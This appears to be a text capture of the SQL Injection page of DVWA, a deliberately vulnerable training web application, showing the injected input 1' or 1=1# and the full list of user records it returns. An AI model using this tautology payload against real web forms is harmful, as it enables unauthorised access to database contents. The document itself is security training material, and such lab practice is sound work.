 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith